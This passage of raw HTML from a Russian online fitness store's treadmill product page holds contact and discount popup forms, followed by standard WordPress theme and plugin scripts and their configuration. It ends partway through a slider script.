<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="117"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="202"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="83"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"e33ee14da8","nonce_ajax_view":"090cef4078","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
